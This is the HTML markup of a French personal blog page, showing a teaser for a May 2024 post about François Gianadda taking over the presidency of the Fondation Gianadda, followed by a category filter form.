				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:29372,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-29372" class="elementor-post elementor-grid-item ecs-post-loop post-29372 post type-post status-publish format-standard hentry category-actualites category-fondation-gianadda tag-exposition-cezanne-renoir-fondation-gianadda tag-fondation-gianadda tag-francois-gianadda ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2024/05/une-bonne-nouvelle-pour-la-fondation-gianadda/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-29372 post type-post status-publish format-standard hentry category-actualites category-fondation-gianadda tag-exposition-cezanne-renoir-fondation-gianadda tag-fondation-gianadda tag-francois-gianadda ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Une bonne nouvelle pour la Fondation Gianadda</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2024/05/28/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>mardi 28 mai 2024</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2024/05/une-bonne-nouvelle-pour-la-fondation-gianadda/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									La semaine dernière, j&rsquo;ai appris en lisant un article de presse suisse, que l&rsquo;un des fils de Monsieur Gianadda, François, a accepté de prendre la présidence de la Fondation &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2024/05/une-bonne-nouvelle-pour-la-fondation-gianadda/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-1dddc94c6a4cc2257fcc65ecd9e0c392"><label class="sf-label-checkbox" for="sf-input-1dddc94c6a4cc2257fcc65ecd9e0c392">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-34b3219fafee5964e9babce07216a27c"><label class="sf-label-checkbox" for="sf-input-34b3219fafee5964e9babce07216a27c">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-dfd692b0c612321545aa77b2f7228ef9"><label class="sf-label-checkbox" for="sf-input-dfd692b0c612321545aa77b2f7228ef9">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-19f059d77b3943dd9cfd998b10fcfa95"><label class="sf-label-checkbox" for="sf-input-19f059d77b3943dd9cfd998b10fcfa95">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-d1da53f100b361f25628bc86f70d0a97"><label class="sf-label-checkbox" for="sf-input-d1da53f100b361f25628bc86f70d0a97">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-f40e1eca9259f21b3220658d3a60c1d1"><label class="sf-label-checkbox" for="sf-input-f40e1eca9259f21b3220658d3a60c1d1">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-2aa9c09f25956d67995922eff18ca8bd"><label class="sf-label-checkbox" for="sf-input-2aa9c09f25956d67995922eff18ca8bd">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-a11f961a3544b879582565dd2433dc66"><label class="sf-label-checkbox" for="sf-input-a11f961a3544b879582565dd2433dc66">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-8e295e86d4281e546ef59201877fcf69"><label class="sf-label-checkbox" for="sf-input-8e295e86d4281e546ef59201877fcf69">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-a269790d3c33743d8f246d2253bc477a"><label class="sf-label-checkbox" for="sf-input-a269790d3c33743d8f246d2253bc477a">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-81c5cc90d7bd49d34ddb30f120896efe"><label class="sf-label-checkbox" for="sf-input-81c5cc90d7bd49d34ddb30f120896efe">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-2c86dbacdaa34e7e3a652460f9bd3986"><label class="sf-label-checkbox" for="sf-input-2c86dbacdaa34e7e3a652460f9bd3986">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-da2aff625670ed01f0a65150e75b017b"><label class="sf-label-checkbox" for="sf-input-da2aff625670ed01f0a65150e75b017b">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-e211b08a4a8f3b44ae83d654af4bddfd"><label class="sf-label-checkbox" for="sf-input-e211b08a4a8f3b44ae83d654af4bddfd">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-cdbda3dc968e4d69a98664b66eed99be"><label class="sf-label-checkbox" for="sf-input-cdbda3dc968e4d69a98664b66eed99be">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-df08cc64ae7915b984ceb4287b9f3d63"><label class="sf-label-checkbox" for="sf-input-df08cc64ae7915b984ceb4287b9f3d63">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-dbd6f771934cefbc5bb5a0cfe6070afd"><label class="sf-label-checkbox" for="sf-input-dbd6f771934cefbc5bb5a0cfe6070afd">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-04a9ae5fb538bcf436dca9827148e208"><label class="sf-label-checkbox" for="sf-input-04a9ae5fb538bcf436dca9827148e208">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-5e674a56da0195a68484b496207a10f1"><label class="sf-label-checkbox" for="sf-input-5e674a56da0195a68484b496207a10f1">Babou<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-b36afc8a86c706f17b4c32857e2f2693"><label class="sf-label-checkbox" for="sf-input-b36afc8a86c706f17b4c32857e2f2693">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-5d7a5e5076ff944bb838653633a89d7f"><label class="sf-label-checkbox" for="sf-input-5d7a5e5076ff944bb838653633a89d7f">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-69e995a5a25bebcc5d76798c4961b5ca"><label class="sf-label-checkbox" for="sf-input-69e995a5a25bebcc5d76798c4961b5ca">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-88cd8ef24bb9f260ff6ce1911c3d46cd"><label class="sf-label-checkbox" for="sf-input-88cd8ef24bb9f260ff6ce1911c3d46cd">Bien-être<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-64fd170116d400287b0fc8cbcd5d8589"><label class="sf-label-checkbox" for="sf-input-64fd170116d400287b0fc8cbcd5d8589">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-266de4f32efaa379b6aaa87e2c3d90d0"><label class="sf-label-checkbox" for="sf-input-266de4f32efaa379b6aaa87e2c3d90d0">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-fc5aac7463e034ff391393b4bae711a4"><label class="sf-label-checkbox" for="sf-input-fc5aac7463e034ff391393b4bae711a4">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-d554bea60573741a78ca926c34304450"><label class="sf-label-checkbox" for="sf-input-d554bea60573741a78ca926c34304450">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-7c635f51904383f5eca26127bf5953e6"><label class="sf-label-checkbox" for="sf-input-7c635f51904383f5eca26127bf5953e6">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-8e3ba213ea6fb4b0b64dbc130f932091"><label class="sf-label-checkbox" for="sf-input-8e3ba213ea6fb4b0b64dbc130f932091">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-38ad5f6703c429fef25682788071d4e2"><label class="sf-label-checkbox" for="sf-input-38ad5f6703c429fef25682788071d4e2">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-584a9f730b9c702367cfb888a15d99a9"><label class="sf-label-checkbox" for="sf-input-584a9f730b9c702367cfb888a15d99a9">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-f610fbd71593468156867b15f69f790d"><label class="sf-label-checkbox" for="sf-input-f610fbd71593468156867b15f69f790d">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-65fb83bf3526fd15d5ac8d8bab8c5ae5"><label class="sf-label-checkbox" for="sf-input-65fb83bf3526fd15d5ac8d8bab8c5ae5">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-7e7231cb1f014a0bb4f89e90ea88cc70"><label class="sf-label-checkbox" for="sf-input-7e7231cb1f014a0bb4f89e90ea88cc70">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-3b63e5171e1549bd47331bf377544f23"><label class="sf-label-checkbox" for="sf-input-3b63e5171e1549bd47331bf377544f23">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-f9f30ba90869e3d9600f442b7b497e33"><label class="sf-label-checkbox" for="sf-input-f9f30ba90869e3d9600f442b7b497e33">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-98f9ddd0b4a472bb1f3d8b7190bd7234"><label class="sf-label-checkbox" for="sf-input-98f9ddd0b4a472bb1f3d8b7190bd7234">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-63f9b4e2be1362db1f92955545ddaa08"><label class="sf-label-checkbox" for="sf-input-63f9b4e2be1362db1f92955545ddaa08">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-43e49807418edea6e3f740c1f4e3ac03"><label class="sf-label-checkbox" for="sf-input-43e49807418edea6e3f740c1f4e3ac03">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-dd9f545ac0feb604a5d5a434756acc9a"><label class="sf-label-checkbox" for="sf-input-dd9f545ac0feb604a5d5a434756acc9a">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-7d5e0286c0fc0c4f40d9ba49facf2731"><label class="sf-label-checkbox" for="sf-input-7d5e0286c0fc0c4f40d9ba49facf2731">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-38eb7b2d6f3beb377a8d27bd3adea45d"><label class="sf-label-checkbox" for="sf-input-38eb7b2d6f3beb377a8d27bd3adea45d">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-fa5a8bbe74c65da86d0d05be8a8681f4"><label class="sf-label-checkbox" for="sf-input-fa5a8bbe74c65da86d0d05be8a8681f4">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-6f4177a0442a4835560a86167bbc6e75"><label class="sf-label-checkbox" for="sf-input-6f4177a0442a4835560a86167bbc6e75">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-b4ccbe950792aaf4614f6790175e027b"><label class="sf-label-checkbox" for="sf-input-b4ccbe950792aaf4614f6790175e027b">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-5ebe73fa8f04c5c30c31171da98ae36d"><label class="sf-label-checkbox" 